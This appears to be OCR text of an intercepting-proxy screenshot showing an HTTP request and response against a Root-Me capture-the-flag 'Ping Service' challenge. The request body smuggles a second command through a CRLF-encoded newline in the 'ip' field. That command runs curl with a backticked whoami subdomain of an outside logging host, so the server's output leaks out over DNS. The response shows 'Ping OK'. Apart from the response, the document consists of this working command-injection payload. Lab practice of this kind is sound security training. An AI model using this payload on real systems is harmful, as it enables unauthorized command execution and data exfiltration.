 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
POST /web-serveur/ch53/index.php HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 78
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
ip=127.0.0.1%0d%0acurl `whoami`.t00ls.3e426ecf5c48221e002db4ae061cc4bc.tu4.org
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 Aug 2018 15:48:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 419
<html>
<head>
<title>Ping Service</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
Ping OK</pre>
</body>
</html>
川云安全团队